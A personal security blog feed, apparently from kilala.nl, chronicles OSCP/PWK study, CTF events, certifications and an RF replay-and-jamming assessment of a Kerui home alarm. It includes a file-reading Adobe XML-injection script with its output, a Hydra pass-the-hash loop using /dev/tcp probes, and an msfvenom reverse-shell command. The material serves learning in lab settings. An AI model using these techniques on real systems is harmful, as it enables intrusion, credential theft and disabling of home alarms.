M'n taktiek was om op de achtergrond een berg scans af te trappen, zodat ik me bezig kon houden met de bak waar geen scan voor nodig was: de buffer overflow oefening. Rond middernacht had ik in principe genoeg punten binnen om te slagen, dus bedtijd!
Maar helaasch :D Ik kon door de adrenaline de slaap niet vatten! Om 0200 er weer uit gegaan en verder gegaan. Rond 0300 ging ik m'n eindrapport vast opstellen. Om half zeven was die zo'n beetje klaar! Ik heb nog wat tijd gestoken in die laatste privesc, maar niets meer gevonden. Ik was om half negen zo gaar, dat ik't best vond! Ik heb al m'n documentatie verzameld, nog één keer alles goed nagekeken en ingezonden.
Douchen en instorten! Geslapen tot een uur of elf en voel me nu al een stuk beter! :)
Ik had helemaal niet verwacht dat ik zo ver zou komen! Tussen alle verhalen op de OffSec forums, van mensen die helemaal dichtslaan en mijn eigen ervaringen uit het verleden, had ik niet verwacht meer dan één bak te kraken. Maar met wat ik heb bereikt heb ik an sich al genoeg punten om te slagen en ik hoop natuurlijk ook op de 5+5 bonuspunten voor de lab rapporten die ik indien.
De ontvangstbevestiging van OffSec is in elk geval binnen. Nu begint het wachten!
kilala.nl tags: work,
View or add comments (curr. 0)
2017-05-03 06:41:00
4.5 hours left on the clock and I have four hosts fully rooted, the fifth I have a lowpriv shell. With the last one I decided to fsck-it and use the MSF Exploit, to save time :) I could've done it manually, but that would've cost me dear time.
I didn't get any sleep because I was so strung out on adrenaline :D So after going to bed at 0015, I got up again at 0200. Got my foot in the door with the fifth host, then started writing my final report. Preparation and proper note taking works! In roughly 3.5 hours I have my report fully typed up!
I can now investigate that last privesc at a leisurely pace :)
kilala.nl tags: work,
View or add comments (curr. 1)
2017-04-27 22:19:00
This morning my lab time for the PWK studies expired. I tied a ribbon around the lab report and I'm done! In just a week's time the lab penetration test report grew from 67 pages to 101! In total, I've cracked 18 of the 50+ servers and I'd made good progress on number 19. Not even halfway through the labs, but heck! I've learned SO much! I'm looking forward to Tuesday, even knowing up front that I will not pass. It's gonna be such a great experience! /o/View or add comments (curr. 0)
2017-04-19 14:40:00

I sincerely doubt that I'm ready to pass the OSCP exam, but my first attempt is scheduled for May 2nd. My lab time's coming to a close in little over a week and so far I have fully exploited twelve systems and I've learned a tremendous amount of new things. It's been a wonderful experience!
In preparation for the exam, I have finally completed two reports for bonus points:
I've done my best to make the reports fit to my usual standards of documentation, so I'm pretty darn proud of the results!
Let's see how things go in a week or two. I'll learn a lot during my first exam and after that I'll probably book more lab time.
kilala.nl tags: work, sysadmin, ctf,
View or add comments (curr. 0)
2017-04-07 21:35:00
Today I spent a few hours learning how to manually perform the actions that one would otherwise do with Metasploit's "auxiliary:scanner:adobe_xml_inject".
I built a standalone Bash script that uses Curl to submit the XML file to the vulnerable Adobe service(s), so the desired files can be read. Basically, it’s the Bash implementation of Exploit-DB’s multiple/dos/11529.txt (which is a PoC / paper).
I've submitted this script to Offensive Security and I hope they'll consider adding it to their collection! The script is currently available from my GitHub repository -> adobe_xml_inject.sh
I'm darn happy with how the script turned out! I couldn't have made it this quickly without the valuable experience I've built at $PREVCLIENT, using Curl to work with the Nexpose and PingFederate APIs.
EDIT: And it's up on Exploit-DB!
Here's a little show of what the script does!
root@kali:~/Documents/exploits# ./adobe_xml_inject.sh -?
adobe_xml_inject.sh [-?] [-d] [-s] [-b] -h host [-p port] [-f file]
-? Show this help message.
-d Debug mode, outputs more kruft on stdout.
-s Use SSL / HTTPS, instead of HTTP.
-b Break on the first valid answer found.
-h Target host
-p Target port, defaults to 8400.
-f Full path to file to grab, defaults to /etc/passwd.
This script exploits a known vulnerability in a set of Adobe applications. Using one
of a few possible URLs on the target host (-h) we attempt to read a file (-f) that is
normally inaccessible.
NOTE: Windows paths use \, so be sure to properly escape them when using -f! For example:
adobe_xml_inject.sh -h 192.168.1.20 -f c:\\coldfusion8\\lib\\password.properties
adobe_xml_inject.sh -h 192.168.1.20 -f 'c:\coldfusion8\lib\password.properties'
This script relies on CURL, so please have it in your PATH.
root@kali:~/Documents/exploits# ./adobe_xml_inject.sh -h 192.168.10.23 -p 80 -f 'c:\coldfusion8\lib\password.properties'
INFO 200 for http://192.168.10.23:80/flex2gateway/
INFO 200 for http://192.168.10.23:80/flex2gateway/http
Read from http://192.168.10.23:80/flex2gateway/http:
<?xml version="1.0" encoding="utf-8"?>
<amfx ver="3"><header name="AppendToGatewayUrl"><string>;jsessionid=f030d168c640a7d02d4036a3d3b7e4c35783</string></header>
<body targetURI="/onResult" responseURI=""><object type="flex.messaging.messages.AcknowledgeMessage"><traits>
<string>timestamp</string><string>headers</string><string>body</string>
<string>correlationId</string><string>messageId</string><string>timeToLive</string>
<string>clientId</string><string>destination</string></traits>
<double>1.491574892476E12</double><object><traits><string>DSId</string>
</traits><string>DCB6C381-FC19-7475-FC8F-9620278E2A14</string></object><null/>
<string>#Fri Sep 23 18:27:15 PDT 2011
rdspassword=< redacted >
password=< redacted >
encrypted=true
</string><string>DCB6C381-FC3E-1604-E33B-88C663AAA33F</string>
<double>0.0</double><string>DCB6C381-FC2E-68D8-986E-BD28CQEDABD7</string>
<null/></object></body></amfx>"200"
INFO 500 for http://192.168.10.23:80/flex2gateway/httpsecure
INFO 200 for http://192.168.10.23:80/flex2gateway/cfamfpolling
INFO 500 for http://192.168.10.23:80/flex2gateway/amf
INFO 500 for http://192.168.10.23:80/flex2gateway/amfpolling
INFO 404 for http://192.168.10.23:80/messagebroker/http
INFO 404 for http://192.168.10.23:80/messagebroker/httpsecure
INFO 404 for http://192.168.10.23:80/blazeds/messagebroker/http
INFO 404 for http://192.168.10.23:80/blazeds/messagebroker/httpsecure
INFO 404 for http://192.168.10.23:80/samples/messagebroker/http
INFO 404 for http://192.168.10.23:80/samples/messagebroker/httpsecure
INFO 404 for http://192.168.10.23:80/lcds/messagebroker/http
INFO 404 for http://192.168.10.23:80/lcds/messagebroker/httpsecure
INFO 404 for http://192.168.10.23:80/lcds-samples/messagebroker/http
INFO 404 for http://192.168.10.23:80/lcds-samples/messagebroker/httpsecure
kilala.nl tags: work, ctf, sysadmin,
View or add comments (curr. 0)
2017-03-31 22:40:00

Today was a blast! In what has become an annual tradition, Ultimum organised the third edition of their CTF036 event.
A big change since last year: I started the day not by listening, but by talking! I presented the "My first RH hack" talk, which I'd given last year at IT Gilde. In it, I outlined what I'd learned hacking the Kerui alarm system. The slides to my presentation can be found here. Reactions from the attendants were generally positive: apparently my presentation style was well-received and I'd matched the content's level to that of the crowd.
I was followed by John Kroon, who detailed a vulnerability assessment framework he'd built and Sijmen Ruwhof. The latter has recently gained some fame with his public outcry regarding the Dutch voting process and the software involved. It's quite the kerfuffle!
The CTF was quite a challenge! Like last year we were presented with an A4 sized description of the target, which basically hinted at a domainname, a mail server and a DNS server. After some initial confusion about IP ranges, I got off to a start. DNSenum confirmed three hosts in one network, with two others in a deeper subnet. The three servers out in the open are respectively a web server, the mail server and a Windows host with data shares.
Like last year, I started with the web server. This runs CMS-Made-Simple v1.1.2. Sploitsearch did not list anything that seemed immediately useful, but Nikto did show me that various useful subdirs were found, including /admin and /install. John's colleague Jordy quickly found something interesting, which relies upon /install not being deleted: CMS-MS PHP Code Injection vulnerability.
By this time a few competitors had discovered something I'd missed: the Windows box had a freely accessible share with three of the sought-after accounts, worth 30 points. Of the twenty-odd competitors, three had 30 points within the first hour.
John and I continued poking at Jordy's suggestion, with Rik across the tables following suit. I was the first to get it to work, after Jordy spurred me on. The basic process was indeed as outlined in the linked article:
Netcat gave me a shell as user "www-data". Poking around the host I found no abusable SUID executables, no sudo rules and no obvious methods for privesc. I did manage to grab /home/accounts.txt which contains seven accounts. Thus, for about half an hour, I was in the gleeful position of being 1st with 70 points :D
While I kept poking at the web server and later moved on to the RoundCube/Dovecot box, I also helped John and Rik while they tried to get the CMS-MS exploit to work. Word got around quickly and a few of the guys who already had 30pts moved up to 100, with about 40mins left. I tried hard, but I couldn't find a way to score more points, so I ended up in 5th place today.
Ultimum's Michael informed us that the maximum score attainable was 500pts, so basically none of us had scratched beyond the surface by 16:00. As I said: they made it quite the challenge! It was a lot of fun!
View or add comments (curr. 0)
2017-03-31 19:49:00

You may recall my pen-test / security review of the Kerui alarm system, where I found that a replay attack is tremendously easy.
Turns out that more people are catching on! One of the audience members at my presentation today informed me that the April issue of C'T Magazine has a cover story about this exact topic: unsafe home alarm systems. Awesome! Can't wait to read it!
kilala.nl tags: work,
View or add comments (curr. 0)
2017-03-27 09:01:00

RedHat just posted a wonderful article to LinkedIn, that filled me with nostalgia: Test-drive Linux from 1993-2001.
My first experience with Linux was at the Hogeschool Utrecht, in Jaap's class on modern-day operating systems and networks. I've long forgotten his surname, but Jaap was always very enthusiastic about Linux and about what open source might mean for our future. In the labs, we set up Linux boxen and hooked up modems so we could make our own dial-in lines to school. None of us really knew what we were doing, just dicking around and learning as we went. It was a great experience! :)
I wanted to keep on working with Linux outside of our labs, so I hopped down to *) in Utrecht. I've forgotten what they were called at the time... Was it Donner? I dunno, we always called them "sterretje-hekje" (star-brace) for their logo. They were the largest bookstore in the center of Utrecht, and their basement was dedicated to academics. Among their endless stacks of IT books I found my treasured New Hackers Dictionary (the Jargon file) and the famed InfoMagic Linux Developer's Resource CD-ROM boxset (pictured left).
Trying the various CDs, I settled on RedHat 5.0 which ran pretty nicely on my Compaq Pressario AIO. Mmmm, 450MB hard drive, 4x CD-ROM and 16MB of RAM! ;)
Right before graduating from HU, one of the lab technicians gifted me a Televideo 950 dumb terminal. We'd used those in the OS-9 labs, while we learned assembly on the MC68000. I don't recall what hardware we used there... It was two students to a nondescript aluminum box, wired through token ring to a bright orange OS-9 server. I still wonder what server was!
Wow... Hard to believe it's already been eighteen years!
kilala.nl tags: work, sysadmin,
View or add comments (curr. 2)
2017-03-01 17:10:00

When I renewed my CISSP status a few weeks ago, I knew I'd be getting a new membership card in the mail. What I didn't expect however, was to get a swanky giftbox with a nice presentation of the cert, card and a pin! Looking classy there, ISC2 :)
kilala.nl tags: work,
View or add comments (curr. 0)
2017-02-24 16:27:00
I can't believe it took me at least four years to learn about Bash's built-in Netcat equivalent /dev/tcp. And I really can't believe it took me even longer than that to learn about Bash's timeout command!
Today I'm attempting pass-the-hash attacks on the SMB hosts in the PWK labs. After trying a few different approaches, I've settled on using Hydra to test the hashes. The downside is that Hydra can sometimes get stuck in these "child terminated, cannot connect" loops when the SMB target can't be reached. To prevent that, I'm testing the connection with Bash's /dev/tcp, which has the downside that it may also get stuck in long waiting periods if the target isn't responding correctly. Enter timeout, stage left!
for IP in $(cat smb-hosts.txt | cut -f2)
do
timeout 10 bash -c "echo > /dev/tcp/${IP}/445"
[[ $? -gt 0 ]] && continue
cat hashdump2.txt | tr ':' ' ' | while read USER IDNUM HSH1 HSH2
do
echo "============================"
echo "Testing ${USER} at ${IP}"
hydra -l ${USER} -p ${HSH1}:${HSH2} ${IP} -m "LocalHash" smb -w 5 -t 1
done
done
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2017-02-04 09:20:00

I'm very happy that the PWK coursebook includes no less than three prepared buffer overflow exercises to play with. The first literally takes you by the hand and leads you through building the buffer overflow attack step by step. The second (exercise 7.8.1) gives you a Windows daemon to attack and basically tells you "Right! Now do what you just did once more, but without help!" and the third falls kind of in-between while attacking a Linux daemon. Exercise 7.8.1 (vulnserver.exe) is the last one I tackled as it required lab access.
By this time I felt I had an okay grasp of the basics and I had quickly ascertained the limits within which I would have to complete my work. Things ended up taking a lot more time though, because I have a shaky understanding of the output sizing displayed by MSFVenom. For example:
root@kali:# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.177 LPORT=443 -b "\x00" -f c
...
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
I kept looking at the "final size" line, expecting that to be the amount that I needed to pack away inside the buffer. That led me down a rabbit hole of searching for the smallest possible payload (e.g. "cmd/windows/adduser") and trying to use that. Turns out that I should not look at the "final size" line, but simply at the "payload size" value. Man, 7.8.1 is so much easier now! Because yes, just about any decent payload does fit inside the buffer part before the EIP value.
That just leaves you with the task of grabbing a pointer towards the start of the buffer. ESP is often used, but at the point of the exploit it points towards the end of the buffer. Not a problem though, right? Just throw a little math at it! Using "nasm_shell" I found the biggest subtraction (hint: it's not 1000 like in the image) I could make without introducing NULL characters into the buffer and just combined a bunch of'm to throw ESP backwards. After that, things work just fine.
Learning points that I should look into:
kilala.nl tags: work, sysadmin, security,
View or add comments (curr. 0)
2017-01-27 12:28:00
Having finished 90% of my PWK exercises, it's time to get into the online labs! The final 10% of the exercises need lab access and I need a Windows VM with valid SLMail license. The OffSec website warns that usually there's a two to three week lead time on your lab access requests. Well apparently not today! I received an email at 12:27 that my lab access will start at 13:30 today. Ace!
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2017-01-24 21:16:00
It's been a few weeks since I took the PWK (Pentesting With Kali Linux) course at TSTC in Veenendaal. After a short break, I've gone over the whole course book a second time. On the one hand to keep the materials fresh in my head, but also to go over all of the exercises a second time. By making a proper report of all the exercises, it's possible to qualify for 5 bonus points on the OSCP exam. On a minimum score of 70 points, that's a pretty big deal!
I'm currently busting my head on chapter 8, on Linux buffer overflows, which wasn't handled in class. I'm fine on the general concepts and execution, but I'm running afoul a conflict between the 64-bit EDB debugger and the 32-bit application used as an example. Things aren't playing 100% nice, with an unexpected segfault currently getting in my way.
After this, it's time to start my lab time. I've finished all the coursework as far as possible without using the labs, but now that can't be postponed anymore.
kilala.nl tags: work,
View or add comments (curr. 0)
2016-12-16 12:37:00
So far I'm loving OffSec's live classroom PWK course (Pen-Testing with Kali Linux), mostly because it actually requires quite some effort while your there. No slouching in your seats, but axe-to-the-grindwheel hands-on work. But last night was a toughy! As part of the five day course, the Thursday evening offers an additional CTF where all students can take part in attacking a simulated company.
The initial setup is quite similar to the events which I'd experience at Ultimum and at KPMG: the contestants were divided into teams and were given VPN login details. In this case, the VPN connection led us straight into the target company's DMZ, of which we were given a basic sketch. A handful of servers were shown, as well as a number of routers/firewalls leading into SCADA and backoffice networks. As usual, the challenge was to own as many systems as possible and to delve as deeply into the network as you could.
Let me tell you, practicing coursework is something completely different from trying the real deal. Here we are, with 32 hours of practice under our belt and all of a sudden we're spoilt for choice. Two dozen target hosts with all manner of OSes and software. In the end my team concluded that it was so much that it'd left our heads spinning and that we should have focused on a small number of targets instead of going wide.
Our initial approach was very nice: get together as a group, quickly introduce eachother and then form pairs. With a team of 8-10 people, working individually leads to a huge mess. Working in pairs, not only would we have two brains on one problem, but that would also leave more room for open communication. We spent the first 45 minutes on getting our VPN connections working and on recon, each pair using a different strategy. All results were the poured into Faraday on my laptop, whose dashboard was accessible to our team mates through the browser. I've been using Faraday pretty extensively during the PWK course and I'm seriously considering using it on future assignments!
After three grueling hours our team came in second, having owned only one box and having scored minor flags on other hosts. I'm grateful that the OffSec team went over a few of the targets today, taking about 30min each to discuss the approach needed to tackle each host. Very educational and the approaches were all across the board :)
kilala.nl tags: work, sysadmin, security, ctf,
View or add comments (curr. 0)
2016-10-21 10:57:00
Continuing where I left off last time (replay attack using a remote), I wanted to see how easy it would be to mess with the sensors attached to the Kerui home alarm system that I'm assessing.
For starters, I assumed that each sensor would use the same HS1527 with a different set of data sent for various states. At least in the case of the magnet sensors, that assumption was correct. The bitstreams generated by one of the contacts are as follows:
As I proved last time, replaying any of these codes is trivial using an Arduino or similar equipment. Possible use cases for miscreants could include:
Going one step further I was wondering whether the simple 433Mhz transmitter for my Arduino would be capable of drowning out the professionally made magnet contacts. By using Suat Özgür's RC-Switch library again, I set the transmitter to continuously transmit a stream of ones. Basically, just shouting "AAAAAAAAAHHHHH!!!!!" down the 433MHz band.
Works like a charm, as you can see in the video below. Without the transmitter going, the panel hears the magnet contact just fine. Turning on the transmitter drowns out any of the signals sent by the contact.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2016-10-05 08:23:00
Having come a long way in the RF-part of my current security project, I decided to dive into the hardware part of my research. The past few weeks have been spent with a loupe, my trusty multimeter, a soldering iron and some interesting hardware!
Cracking the shell of the Kerui G19 shows a pretty nice PCB! All ICs and components are on the backside, the front being dedicated to the buttons and the business end of the LCD panel. Opening the lid on the back immediately shows what look like unterminated service pins (two sets of'm), which is promising.
What's less promising, is that the main IC is completely unmarked. That makes identifying the processor very hard, until I can take a crack at the actual firmware. My initial guess was that it's some ARM7 derivative, because the central panel mostly acts like a dressed-down feature phone with Android. A few weeks later that guess feels very, very off and it's most likely something much simpler. As user PedroDaGr8 mentioned on my Reddit thread about the PCB:
"Most people would assume an ARM in this case. In reality, it might be ARM, PIC, AVR, MIPS, FPGA, CPLD, H78, etc. Any of these could fulfill this role and function. It often depends on what the programmer or programming team is familiar with. I have seen some designs from China before, that used a WAY OVERKILL Analog Devices Blackfin DSP processor as the core. Why? Because it was cheaper to use the guys they had that were proficient at programming in Blackfin than to hire new guys for this one product."
So until I can analyse the firmware, the CPU could be just about anything! :D
There are many great guides online, on the basics of hardware hacking, like DevTTYs0's "Reverse engineering serial ports" or Black Hills Security's "We can hardware hack, and you can too!". Feeling confident in their teachings I took to those service pins with my multimeter. Sadly, both rows of pins had an amount of pins that's not consistent with UART consoles but I didn't let that discourage me. Based on the measured voltages I hooked up my PL2303 UART-to-USB, to see if I could find anything useful.
No dice. Multiple pins provided output onto my Picocom console, often with interspersed Chinese unicode characters. But no pins would react to input and the output didn't look anything like a running OS or logging.
Between the lack of identification on the CPU and the lack of clear UART ports, it was time for hard work! I took a page from the book of Joffrey Czarny & Raphaël Rigo ("Reverse engineering hardware for software reversers", slide 11) and started mapping out all the components and traces on the PCB. Instead of using their "hobo method" with GIMP, I one-upped things by using the vector editor InkScape. My first few hours of work resulted in what you see above: a mapping of both sides of the PCB and the interconnections of most of the pins.
Thus I learned a few things:
Status for now: lots of rewarding work and I have a great SVG to show for it. And I've gotten to know my Arduino and PL2303 a bit better. But I haven't found anything that helps me identify an OS or a console port yet. I'll keep at it!!
kilala.nl tags: work, sysadmin,
View or add comments (curr. 2)
2016-09-20 18:05:00

The first part of my current project that I wanted to tackle, was the "RF hacking" part: capturing, analyzing, modifying and replaying the radio signals sent and received by a hardware device.
Home alarm systems (or home automation systems in general) often used one of two RF bands: 433MHz or 868Mhz. As far as I understand it, 433MHz is often used by lower end or cheaper systems; haven't figured out why just yet. In the case of the Kerui G19 alarm, the adverts from the get-go tell you it uses 433MHz for its communications.
Cracking open one of the remotes I find one basic IC in there, the HS1527 (datasheet). The datasheet calls it an "OTP encoder", but I haven't figured out what OTP stands for in this case. I know "OTP" as "One Time Password" and that's also what the datasheet hints at ("HS1527 hai a maximum of 20 bits providing up to 1 million codes.It can reduce any code collision and unauthorized code scanning possibilities.") but can't be that because the Kerui remotes send out the exact same code every time. HKVStar.com has a short discussion on the HS1527, calling it a "learning code" as opposed to a "fixed code" (e.g. PT2262), but the only difference I see is 'security through obscurity', because it simply provides a large address space. There is no OTP going on here!
The datasheet does provide useful information on how its bit patterns are generated and what they look like on the output. The four buttons on the remote are tied 1:1 to the K0 through K3 inputs, so even if HS1527 can generate 16 unique codes, the remote will only make four unless you're really fast.
After that I spent a lot of time reading various resources on RF sniffing and on 433MHz communications. Stuff like LeetUpload's articles, this article on Random Nerd, and of course lots of information at Great Scott Gadgets. Based on my reading, I put together a nice shopping list:
And cue more learning!
GQRX turns out to be quite user-friendly and while hard to master, isn't too hard to get a start with. It's even included with the Kali Linux distribution! Using GQRX I quickly confirmed that the remotes and control panel do indeed communicate around the 433MHz band, with the panel being at a slighly higher frequency than the remotes. With some tweaking and poking, I found the remote to use AM modulation without resorting to any odd trickery.

GQRX dilligently gave me a WAV file that can be easily inspected in Audacity. Inspecting the WAV files indicated that each button-press on the remote would send out multiple repeats of the same bitstream. Zooming into the individual bitstreams you can make out the various patterns in the signal, but I'd had problem matching it to the HS1527 datasheet for the longest of times. For starters, I never saw a preamble, I counted 25 bits instead of 20+4 (address+data) and the last 4 bits showed patterns that should only occur when >1 button was pressed.
Then it hit me: that 25th bit is the preamble! The preamble is sent back-to-back with the preceding bitstream. Doh!
Just by looking at the GQRX capture in Audacity, I can tell that the address of this particular remote is 10000100001100110001 and that 0010 is the data used for the "disarm" signal.
Time for the next part of this experiment; let's break out the Arduino! Again, the Arduino IDE turns out to be part of the Kali Linux distro! Awesome! Some Googling led me to Suat Özgür's RC-Switch library, which comes with a set of exemplary programs that work out-of-the-box with the 433Mhz transceivers I bought.
Using the receiver and sniffing the "disarm" signal confirms my earlier findings:
Decimal: 8663826 (24Bit) Binary: 100001000011001100010010 Tri-State: not applicable PulseLength: 297 microseconds Protocol: 1
Raw data: 9228,864,320,272,916,268,920,272,912,276,908,872,308,284,904,280,904,280,912,276,904,872,320,868,312,280,908,276,912,868,312,876,324,276,900,276,908,280,908,876,312,280,908,280,904,880,312,276,908,
Decimal: 8663826 (24Bit) Binary: 100001000011001100010010 Tri-State: not applicable PulseLength: 297 microseconds Protocol: 1
Raw data: 14424,76,316,280,904,288,896,280,904,20,1432,36,1104,36,912,280,904,284,900,280,908,876,312,872,308,280,908,88,272,120,928,128,756,24,224,20,572,44,1012,32,800,24,188,32,964,68,1008,44,856,
The bitstream matches what I saw in Audacity. Using Suat's online parsing tool renders an image very similar to what we saw before.
So, what happens if we plug that same bitstream into the basic transmission program from RC-Switch? Let me show you!
If the YouTube clip doesn't show up: I press the "arm" button on the alarm system, while the Arduino in the backgrouns is sending out two "disarm" signals every 20 seconds.
To sum it up: the Kerui G19 alarm system is 100% vulnerable to very simple replay attacks. If I were to install this system in my home, then I would never use the remote controls and I would de-register any remote that's tied to the system.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2016-08-24 20:58:00

Recently I've been seeing more and more adverts pop up for "cheap" and user-friendly home alarm systems from China. Obviously you're going to find them on Alibaba and MiniInTheBox, but western companies are also offering these systems and sometimes at elevated prices and with their own re-branding. Most of these systems are advertised as a set of a central panel, with GSM or Wifi connection, a set of sensors and a handful of remotes.
Between the apparent popularity of these systems and my own interest in further securing our home, I've been wanting to perform a security assessment of one of these Chinese home security systems. After suggesting the project to my employer, Unixerius happily footed the bill on such a kit, plus a whole bunch of extra lovely hardware to aid in the testing!
For my first round of testing, I grabbed a Kerui G19 set from AliExpres.
I'm tackling this assessment as a learning experience as I have no prior experience in most of the areas that I'll be attacking. I plan of having a go at the following:
The last item on the list is the only one I'm actually familiar with. The rest? Well, I'm looking forward to the challenge!
Has research like this been done before? Absolutely, I'm being far from original! One great read was Bored Hacker's "How we broke into your home". But I don't mind, as it's a great experience for me :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2016-07-05 20:10:00

Today was a day well spent!
This morning I passed my CEH examination in under 45 minutes. Bam-bam-bam, answers hammered out with time to spare for coffee on my way to Amstelveen. A few weeks back I'd started this course expecting some level of technical depth, but in the end I've concluded that CEH makes a nice entry-level course for managers or juniors in IT. One of my colleagues in the SOC had already warned me about that ;) I still had lots of fun with my fellow IT Gilde members, playing around during the evening-time classes set up in cooperation with TSTC.
Why go to Amstelveen? Because it's home to KPMG's beautiful offices, which is where I would take part in a CTF event co-organized by CQure! This special event served as a trial-run for a new service that KPMG will be offering to companies: CTF as a training event. Roughly twenty visitors were split across four teams, each tackling the same challenge in a dedicated VM environment. My team consisted mostly of pen-testing newbies, but we managed to make nice headway by working together and by coordinating our efforts through a whiteboard.
This CTF was a traditional one, where the players are assumed to be attacking a company's infrastructure. All contestants were given VPN configuration data, in order to connect into the gaming environment. KPMG took things very seriously and had set up separate environments for each team, so we could have free reign over our targets. The introductory brief provided some details about the target, with regards to their web address and the specific data we were to retrieve.
As I mentioned, our room was pretty distinct insofar that we were 90% newbies. Thus our efforts mostly consisted of reconnaissance and identifying methods of ingress. I won't go into details of the scenario, as KPMG intends to (re)use this scenario for other teams, but I can tell you that they're pretty nicely put together. They include scripts or bots that simulate end-user behaviour, with regards to email and browser usage.
CQure and KPMG have already announced their follow-up to this year's CTF, which will be held in April of 2017. They've left me with a great impression and I'd love to take part in their next event!
kilala.nl tags: work, sysadmin, ctf, security,
View or add comments (curr. 0)
2016-04-20 20:35:00
Yesterday I published the BoKS Puppet module on Puppet Forge! So far I've sunk sixty hours into making a functional PoC, which installs and configures a properly running BoKS client. I would like to thank Mark Lambiase for offering me the chance to work on this project as a research consultant for FoxT. I'd also like to thank Ger Apeldoorn for his coaching and Ken Deschene for sparring with me.
BoKS Puppet module at the Forge.
In case anyone is curious about my own build process for the Puppet module, I've kept a detailed journal over the past few months which has now been published as a paper on our website -> Building the BoKS Puppet module.pdf
I'm very curious about your thoughts on it all. I reckon it'll make clear that I went into this project with only limited experience, learning as I went :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2016-04-17 00:28:00
I have had a wonderfully productive week! Next to my daily gig at $CLIENT, I have rebuilt my burner laptop with Kali 2016 (after the recent CTF event) and I have put eight hours into the BoKS Puppet module I'm building for Fox Technologies.
The latter has been a great learning experience, building on the training that Ger Apeldoorn gave me last year. I've had a few successes this week, by migrating the module to Hiera and by resolving a concurrency issue I was having.
With regards to running Kali 2016 on the Lenovo s21e? I've learned that the ISO for Kali 2016 does not include the old installer application in the live environment. Thus it was impossible to boot from a USB live environment to install Kali on /dev/mmcblk1pX. Instead, I opted to reinstall Kali 2, after which I performed an "apt-get dist-upgrade" to upgrade to Kali 2016. Worked very well once I put that puzzle together.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2016-04-01 19:01:00

A few weeks ago Almere-local consulting firm Ultimum posted on LinkedIn about their upcoming capture the flag event CTF036. Having had my first taste of CTF at last fall's PvIB event, I was eager to jump in again!
The morning's three lectures were awesome!
The afternoon's CTF provided the following case (summarized): "De Kiespijn Praktijk is a healthcare provider whom you are hired to attack. Your goal is to grab as many of their medical record identifiers as you can. Based on an email that you intercepted you know that they have 5 externally hosted servers, 2 of which are accessible through the Internet. They also have wifi at their offices, with Windows PCs." The maximum score would be achieved by grabbing 24 records, for 240 points.
I didn't have any illusions of scoring any points at all, because I still don't have any PenTesting experience. For starters, I decided to start reconnaissance through two paths: the Internet and the wifi.
As you can see from my notes it was easy to find the DKP-WIFI-D (as I was on the D-block) MAC address, for use with Reaver to crack the wifi password. Unfortunately my burner laptop lacks both the processing power and a properly sniffing wlan adapter, so I couldn't get in that way.
I was luckier going at their servers:
I didn't find anything using Sanne's account on the Drupal site. But boy was I wrong! 16:00 had come and gone, when my neighbor informed me that I simply should have added q=admin to Sanne's session's URL. Her admin section would have given me access to six more patient records! Six!
Today was a well-spent day! My first time using Metasploit! My first time trying WPA2 hacking! Putting together a great puzzle to get more and more access :) Thanks Ultimum! I'm very much looking forward to next year's CTF!
kilala.nl tags: work, sysadmin, ctf, security,
View or add comments (curr. 1)
2016-03-16 08:02:00

With many thanks to Nexpose consultant Mark Doyle for his trust in me and his coaching and with thanks to my colleagues at $CLIENT for offering me the chance to learn something new!
This morning I passed my NACA (Nexpose Advanced Certified Administrator) examination, with an 85% score.
While preparing for the exam I searched online to find stories of test takers, describing their experiences with the NCA and NACA exams. Unfortunately I couldn't really find any, aside from one blogpost from 2012.
For starters, the exam will be taken through Rapid7's ExpertTracks portal. If you're going to take their test, you might as well register beforehand. Purchasing the voucher through their website proved to be interesting: I ran into a few bugs which prevented my order from being properly processed. With the help of Rapid7's training department, things were sorted out in a few days and I got my voucher.
The examination site is nice enough, though there are two features that I missed while taking the test:
I made do with a notepad (to mark the questions) and by editing the URL in the address bar, to access the questions I wanted to review.
The exam covers 75 questions, is "open book" and you're allowed to take 120 minutes. I finished in 44 minutes, with an 85% score (80% needed to pass). None of the questions struck me as badly worded, which is great! No apparent "traps" set out to trick you.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 2)
2016-03-10 19:39:00
It's no secret that I'm a staunch lover of Atlassian's Jira, a project and workload management tool for DevOps (or agile) teams. I was introduced to Jira at my previous client and I've introduced it myself at $CURRENTCLIENT. The ease with which we can outline all of our work and divide it among the team is wonderful and despite not actually using "scrum", we still reap plenty of benefits!
Unfortunately I couldn't get an official Jira project setup on $CUSTOMER's servers, so instead I opted for a local install on my Macbook. Sure, it foregoes a lot of the teamwork benefits that Jira offers, but at least it's something. Besides, this way I can use Jira for two of my other projects as well!
Getting Jira up and running with a standalone installation on my Mac took a bit of fiddling. Even Atlassian's own instructions were far from bullet proof.
Here's what I did:
export PATH="/Library/Internet Plug-Ins/JavaAppletPlugin.plugin/Contents/Home/bin:$PATH" export JAVA_HOME="/Library/Internet Plug-Ins/JavaAppletPlugin.plugin/Contents/Home" export JRE_HOME="/Library/Internet Plug-Ins/JavaAppletPlugin.plugin/Contents/Home" export JIRA_HOME="/Users/thomas/Documents/Jira"
You should now be able to startup Jira, from the Terminal, by running the "start-jira.sh" script. The best thing is that Jira handles the sleep mode a laptop just fine (at least it does so on OS X), so you can safely forget about your Terminal session and close it. I've had Jira run for days on end, with many sleeps and resumes each day!
